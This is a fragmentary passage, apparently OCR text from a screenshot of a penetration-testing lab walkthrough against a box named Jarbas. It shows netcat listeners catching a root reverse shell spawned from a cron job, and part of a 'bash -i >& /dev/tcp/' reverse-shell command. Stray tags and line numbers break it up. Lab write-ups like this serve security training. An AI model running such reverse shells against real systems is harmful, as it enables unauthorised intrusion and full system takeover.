 ~
sudo nc -lvnp 4443
[sudo] password for kongyu:
listening on [any] 4443 ...
connect to [192.168.1.55] from (UNKNOWN) [192.168.1.58] 37490
bash: no job control in this shell
[root@jarbas ~]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
[root@jarbas ~]#
#passwd 1
#THM 13
#tool 7
#xiaodi 11
74
bash -i >& /dev/tcp/192.16
75
76
77
78
~/workspace/pentest_work/Jarbas
sudo nc -lvnp 4444
[sudo] password for kongyu:
listening on [any] 4444 ...
connect to [192.168.1.55] from (UNKNO
bash: no job control in this shell